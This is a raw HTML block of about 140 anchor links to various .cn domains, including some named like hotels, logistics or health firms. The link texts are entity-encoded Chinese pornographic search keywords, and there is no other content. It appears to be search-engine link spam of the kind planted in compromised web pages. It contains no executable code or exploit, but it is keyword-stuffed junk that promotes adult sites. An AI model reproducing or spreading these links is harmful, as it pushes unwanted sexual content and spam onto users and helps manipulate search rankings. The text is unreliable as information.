<a href="http://henanqinglv.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://7kashi.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sw71.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://y372.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lexp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ni21.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foxee.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fthdj.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7kashi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://monhak.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://86470.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://bmshb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://iakyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://cshotels.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://amgmedia.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://mag1.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jktd2008.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://omite.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://ecnki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://176ll.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://176ll.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://gsat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://bagyj.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://ark21.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://lbfztl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gstep.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://vfru.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qd998.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://entins.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://jlbattery.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://opivv.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://muccc.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dubagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://xhool.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://hcqxw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqlight.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://3yic.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://hsh88.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rztianda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnlike.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xepb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
